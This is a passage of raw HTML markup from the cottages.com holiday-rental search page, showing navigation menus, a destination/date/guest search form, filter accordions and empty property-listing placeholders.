xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore Our Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most Popular Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 dquQns"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 dquQns"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div></div><div style="margin-bottom:0"></div><div class="sc-49219a39-0 iVluhZ"><div><div class="sc-5963b8d6-0 sc-b43638c-0 cogFeK Pvqze"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 ehSUqh bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="destination-selector" class="sc-31170222-2 bDuxWQ"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 ljWDIt"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-31170222-0 jUPmaE"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 kLQlJQ"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 cUVYLw fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div></div><div class="sc-2fa0a4d0-0 kgBlmZ content-container" id="content-container"><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-e23cd661-0 cfdXXa"><div class="sc-185684fe-0 esaiKi"><div class="sc-c83e9b92-0 jrqhGu sc-45075627-0 fOWhyp"><div class="Filters_container__kVV8C Filters_isUpdating__pXVqO"><div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 ipQiCf"><span class="sc-c497ee57-0 cFAqMC">Popular features</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 lntXzh"><ul aria-label="Popular features list" class="sc-78ecbd8e-0 gMkVfQ"></ul></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Popular destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">All features</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Bedrooms</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Bathrooms</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Star rating</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Customer review score</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></div></div><div class="sc-185684fe-0 jKsrqn"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 emEqtm"><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lhVPBi sc-705c03be-0 fQoyYD"><span style="opacity:1;padding-top:8px;padding-bottom:12px"><h2 class="sc-4d441fb2-0 bkOLuO"><span class="sc-43c8e994-0 sc-43c8e994-1  iMXYkr" sizes="200,400,400" type="bold" color="currentColor">—</span> <span class="sc-43c8e994-0 sc-43c8e994-1  bpNVDN" sizes="200,400,400" color="currentColor">properties</span></h2></span></div><div class="sc-7fb3c4c1-0 jsoqml"><ul aria-label="properties" class="sc-6d5ec3c1-0 fChZAi"><ul aria-label="properties loading" data-testid="property-list-loader" class="sc-6d5ec3c1-0 fChZAi"><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 